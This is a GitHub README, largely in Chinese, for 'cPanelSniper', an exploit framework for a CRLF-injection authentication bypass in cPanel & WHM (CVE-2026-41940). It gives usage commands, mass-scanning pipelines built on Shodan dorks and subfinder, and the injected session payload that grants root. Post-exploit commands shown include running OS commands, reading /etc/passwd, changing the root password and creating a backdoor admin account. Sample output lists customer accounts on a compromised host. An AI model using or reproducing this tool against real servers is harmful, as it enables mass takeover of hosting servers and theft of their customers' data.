ynsmroztas/cPanelSniper
GitHub: ynsmroztas/cPanelSniper
一款针对 cPanel & WHM 的漏洞利用框架,利用会话文件 CRLF 注入绕过认证获取 root 权限,并支持交互式后渗透操作。
Stars: 208 | Forks: 68
# cPanelSniper
│
│ cpsrvd writes CRLF fields into session file │
│ ← 307 Location: /cpsessXXXXXXXXXX/... │
├─────────────────────────────────────────────────────────────┤
│ Stage 3 — Propagate (do_token_denied gadget) │
│ GET /scripts2/listaccts │
│ Triggers raw→cache flush — injected fields become active │
│ ← 401 Token denied (expected) │
├─────────────────────────────────────────────────────────────┤
│ Stage 4 — Verify WHM Root Access │
│ GET /cpsessXXXXXXXXXX/json-api/version │
│ ← 200 {"version":"11.x.x.x","result":1} = PWNED │
└─────────────────────────────────────────────────────────────┘
```
## 受影响的版本
| 分支 | 受漏洞影响 | 已修补 |
|--------|-----------|---------|
| 110.x | ≤ 11.110.0.96 | **11.110.0.97** |
| 118.x | ≤ 11.118.0.62 | **11.118.0.63** |
| 126.x | ≤ 11.126.0.53 | **11.126.0.54** |
| 132.x | ≤ 11.132.0.28 | **11.132.0.29** |
| 134.x | ≤ 11.134.0.19 | **11.134.0.20** |
| 136.x | ≤ 11.136.0.4 | **11.136.0.5** |
## 安装说明
```
git clone https://github.com/ynsmroztas/cPanelSniper
cd cPanelSniper
python3 cPanelSniper.py --help
```
无需 pip install。纯 Python 3.8+ 标准库。
## 运行说明
### 基础扫描
```
# 单目标 — 仅扫描
python3 cPanelSniper.py -u https://target.com:2087
# 单目标 — bypass 后交互式 shell
python3 cPanelSniper.py -u https://target.com:2087 --action shell
# 从文件批量扫描
python3 cPanelSniper.py -l targets.txt -t 20 -o results.json
# 强制扫描 (跳过 cPanel 检测)
python3 cPanelSniper.py -u https://target.com:2087 --force
```
### 漏洞利用后操作
```
# 列出服务器上所有 cPanel 账户
python3 cPanelSniper.py -u https://target.com:2087 --action list
# 执行 OS 命令
python3 cPanelSniper.py -u https://target.com:2087 --action cmd --cmd "id;whoami;uname -a"
python3 cPanelSniper.py -u https://target.com:2087 --action cmd --cmd "ls /home"
python3 cPanelSniper.py -u https://target.com:2087 --action cmd --cmd "cat /etc/passwd"
# 获取服务器信息 (hostname, 负载, 磁盘, MySQL 主机)
python3 cPanelSniper.py -u https://target.com:2087 --action info
# 获取 cPanel 版本
python3 cPanelSniper.py -u https://target.com:2087 --action version
# 更改 root 密码
python3 cPanelSniper.py -u https://target.com:2087 --action passwd --passwd 'NewPass@2026!'
# 交互式 WHM shell
python3 cPanelSniper.py -u https://target.com:2087 --action shell
```
### 流水线
```
# subfinder → httpx → cPanelSniper
subfinder -d target.com -silent | \
httpx -silent -ports 2087,2086 -threads 50 | \
python3 cPanelSniper.py -t 30 -o results.json
# 从 scope 列表
cat scope.txt | \
httpx -silent -ports 2087,2086 -threads 100 | \
python3 cPanelSniper.py -t 30 -o results.json
# Shodan 结果
shodan search --fields ip_str,port 'title:"WHM Login"' | \
awk '{print "https://"$1":"$2}' | \
python3 cPanelSniper.py -t 30 -o shodan_results.json
# stdin 管道
echo "https://target.com:2087" | python3 cPanelSniper.py
# 多源组合
{ subfinder -d target.com -silent; cat extra.txt; } | \
httpx -silent -ports 2087 | \
python3 cPanelSniper.py -t 20 --action list
```
## 交互式 WHM Shell
成功绕过后,`--action shell` 标志将进入交互式提示符:
```
════════════════════════════════════════════════════════════
WHM Shell — target.com
Version: CVE-2026-41940 | Auth: CRLF bypass
Type 'help' for commands, 'exit' to quit
════════════════════════════════════════════════════════════
mitsec@target.com ▶ id
uid=0(root) gid=0(root) groups=0(root)
mitsec@target.com ▶ accounts
[cPanel Accounts] target.com:2087 (47 users)
user01 domain: example.com email: admin@example.com
user02 domain: shop.com email: info@shop.com
...
mitsec@target.com ▶ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
...
mitsec@target.com ▶ info
[Server Info] https://target.com:2087
hostname: srv01.target.com
load: 0.72 / 0.66 / 0.69
version: 11.130.0.6
mitsec@target.com ▶ addadmin mitsec P@ss2026!
[BACKDOOR ADMIN CREATED]
Target : https://target.com:2087
Username : mitsec
Password : P@ss2026!
Profile : super_admin
mitsec@target.com ▶ exit
```
### Shell 命令
| 命令 | 描述 |
|---------|-------------|
| `id` / `whoami` | 显示 UID 和主机名 |
| `hostname` | 获取服务器主机名 |
| `version` | cPanel 版本信息 |
| `info` | 负载、磁盘、MySQL 主机和版本信息 |
| `accounts` | 列出所有 cPanel 用户账户 |
| `cat ` | 读取文件内容 |
| `ls [path]` | 列出目录 |
| `exec ` | 执行 OS 命令 |
| `addadmin ` | 创建后门 WHM 管理员 |
| `passwd ` | 更改 root 密码 |
| `api [k=v ...]` | 原始 WHM JSON API 调用 |
| `help` | 显示所有命令 |
| `exit` | 退出 shell |
## CLI 参考
```
usage: cPanelSniper.py [-h] [-u URL] [-l LIST] [--hostname HOSTNAME]
[-t THREADS] [--timeout TIMEOUT] [--rate-limit N]
[--action ACTION] [--passwd PASS] [--cmd CMD]
[--new-user USER] [--new-domain DOMAIN]
[-o OUTPUT] [--no-color]
Target:
-u, --url URL Single target URL (e.g. https://host:2087)
-l, --list LIST File with URLs (one per line)
--hostname HOSTNAME Override canonical Host header (auto-discovered)
Scan:
-t, --threads N Concurrent threads (default: 10)
--timeout N Request timeout seconds (default: 15)
--rate-limit N Delay between targets (default: 0)
--force Skip cPanel detection check
Post-Exploit:
--action ACTION Action: list | passwd | cmd | exec | info |
version | shell | adduser
--passwd PASS New root password (--action passwd)
--cmd CMD OS command (--action cmd/exec)
--new-user USER New cPanel username (--action adduser)
--new-domain DOMAIN New cPanel domain (--action adduser)
Output:
-o, --output FILE Save results to JSON file
--no-color Disable ANSI colors
```
## Shodan Dorks
```
title:"WHM Login"
title:"WebHost Manager" port:2087
product:"cPanel" port:2087
http.title:"cPanel" port:2083
ssl.cert.subject.cn:"cPanel" port:2087
```
## 输出示例
```
██████╗██████╗ █████╗ ███╗ ██╗███████╗██╗
██╔════╝██╔══██╗██╔══██╗████╗ ██║██╔════╝██║
...

CVE-2026-41940 — cPanel & WHM Auth Bypass via CRLF Injection
4-stage: preauth → CRLF inject → propagate → verify → post-exploit
In-The-Wild | CVSS 10.0 | By Mitsec (@ynsmroztas)
Configuration:
Targets : 1
Threads : 10
Timeout : 15s
Action : list
14:46:22 [SCAN] Starting 4-stage exploit chain... https://target.com:2087
14:46:23 [INFO] Canonical hostname discovered: srv01.target.com
14:46:23 [STEP] Stage 1/4 — Minting preauth session...
14:46:23 [ OK] Stage1: preauth session = :QFB4o8XENBqlr6U1...
14:46:23 [STEP] Stage 2/4 — CRLF injection via Authorization header...
14:46:24 [ OK] Stage2: HTTP 307 → token=/cpsess8493537756
14:46:24 [STEP] Stage 3/4 — Firing do_token_denied gadget (raw→cache)...
14:46:25 [ OK] Stage3: HTTP 401 — do_token_denied gadget fired
14:46:25 [STEP] Stage 4/4 — Verifying WHM root access...
14:46:26 [PWND] CVE-2026-41940 CONFIRMED — WHM root access!
14:46:26 [PWND] Token : /cpsess8493537756
14:46:26 [PWND] Version : 11.130.0.6
14:46:26 [PWND] API URL : https://target.com:2087/cpsess8493537756/json-api/version
14:46:26 [ API] Running post-exploit action: list
14:46:27 [ API] listaccts → HTTP 200
[cPanel Accounts] target.com:2087 (47 accounts)
client01 domain: client01.com email: admin@client01.com
client02 domain: client02.net email: info@client02.net
...
══════════════════════════════════════════════════════════════════════
cPanelSniper — Scan Complete
Time: 5.8s · Targets: 1
⚡ 1 VULNERABLE TARGET(S)
Target : https://target.com:2087
Version : 11.130.0.6
Token : /cpsess8493537756
API URL : https://target.com:2087/cpsess8493537756/json-api/version
══════════════════════════════════════════════════════════════════════
```
## 技术细节
### 会话文件注入
注入的 `Authorization: Basic` 值(base64 解码后)包含 CRLF 序列,这些序列在 cPanel 会话文件中会变为换行符:
```
root:x\r\n
successful_internal_auth_with_timestamp=9999999999\r\n
user=root\r\n
tfa_verified=1\r\n
hasroot=1
```
cPanel 的会话读取器会将这些内容解析为合法的会话字段,从而授予完整的 root WHM 访问权限。
### 阶段 3 — do_token_denied Gadget
这是一个关键且经常被忽略的步骤:在 CRLF 注入(阶段 2)之后,被投毒的会话数据仅存在于**原始会话文件**中。向 `/scripts2/listaccts` 发起的请求会触发内部的 `do_token_denied` 处理程序,该处理程序将原始会话数据刷新到会话**缓存**中。如果没有这次刷新,阶段 4 将返回 403。
### 会话 Token 提取
```
Set-Cookie: whostmgrsession=%3aSESSION_NAME%2cOB_HEX; ...
^ ^
| +-- ob hash (stripped)
+-- session name (used for injection)
```
会话名称(`%2C` 之前的部分)会被提取并用作后续请求的 cookie 值。
## 参考
- [watchTowr Labs — CVE-2026-41940 技术分析](https://labs.watchtowr.com/the-internet-is-falling-down-falling-down-falling-down-cpanel-whm-authentication-bypass-cve-2026-41940/)
- [cPanel 安全公告](https://support.cpanel.net/hc/en-us/articles/40073787579671-cPanel-WHM-Security-Update-04-28-2026)
- [NVD — CVE-2026-41940](https://nvd.nist.gov/vuln/detail/CVE-2026-41940)
- [Hadrian 博客 — CVE-2026-41940 分析](https://hadrian.io/blog/cve-2026-41940-a-critical-authentication-bypass-in-cpanel)
- [Nuclei 模板 — CVE-2026-41940](https://cloud.projectdiscovery.io/library/CVE-2026-41940)
## 免责声明
## 作者
**Mitsec** — [@ynsmroztas](https://twitter.com/ynsmroztas)
- 🏆 顶级黑客 — Intigriti
- 🐛 已披露 2,430+ 个漏洞
- 💀 1,100+ 个严重 (P1) 发现
- 🏅 100+ 个名人堂荣誉
CVE-2026-41940 — cPanel & WHM 会话文件 CRLF 注入身份验证绕过
4 阶段漏洞利用链 · 交互式 WHM Shell · 批量扫描器 · 流水线就绪 · 仅使用标准库
由 @ynsmroztas 用 ❤️ 制作
标签:0day漏洞, CISA项目, cPanel, CRLF注入, CVE-2026-41940, CVSS 10.0, HTTP Header注入, Python, Web安全, WHM, 会话文件注入, 威胁模拟, 批量扫描器, 提权, 攻击框架, 数据展示, 无后门, 无服务器架构, 红队, 纯标准库, 编程工具, 网络安全, 蓝队分析, 身份验证绕过, 远程代码执行, 隐私保护, 高危漏洞





